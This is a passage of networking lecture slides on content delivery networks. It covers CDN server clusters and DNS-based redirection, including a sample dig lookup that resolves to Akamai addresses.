  Google, Facebook, AWS, AT&T, Level3

Slide 75
Inside a CDN
Servers are deployed in clusters for reliability
  Some may be offline
    Could be due to failure
    Also could be “suspended” (e.g., to save power or for upgrade)
  Often multiple clusters per location (e.g., in multiple racks)
Server locations
  Well-connected points of presence (PoPs)
  Inside of ISPs (e.g. Comcast, Time Warner)

Slide 76
Mapping Clients to Servers
CDNs need a way to send clients to the “best” server
  The best server can change over time
  And this depends on client location, network conditions, server load, …
What existing technology can we use for this?
DNS-based redirection
  Clients request www.foo.com
  DNS server directs client to one or more IPs based on request IP
  Use short TTL to limit the effect of caching

Slide 77




Content Delivery Networks
DNS responses may vary based on geography, ISP, etc

Slide 78
CDN Redirection Example
cbw$ dig www.fox.com
;; ANSWER SECTION:
www.fox.com. 510 IN CNAME www.fox-rma.com.edgesuite.net.
www.fox-rma.com.edgesuite.net. 5139 IN CNAME a2047.w7.akamai.net.
a2047.w7.akamai.net. 4 IN A 23.62.96.128
a2047.w7.akamai.net. 4 IN A 23.62.96.144
a2047.w7.akamai.net. 4 IN A 23.62.96.193
a2047.w7.akamai.net. 4 IN A 23.62.96.162
a2047.w7.akamai.net. 4 IN A 23.62.96.185
a2047.w7.akamai.net. 4 IN A 23.62.96.154
a2047.w7.akamai.net. 4 IN A 23.62.96.169
a2047.w7.akamai.net. 4 IN A 23.62.96.152
a2047.w7.akamai.net. 4 IN A 23.62.96.186

Slide 79
DNS Redirection Considerations
Advantages
  Uses existing, scalable DNS infrastructure
  URLs can stay essentially the same
Limitations
  DNS servers see only the Local Nameservers IP
    Assumes that client and Local Nameserver are close. Is this accurate?
  Content owner must give up control
    A third-party now serves all your content
    What about HTTPS? Must share secret key with third-party

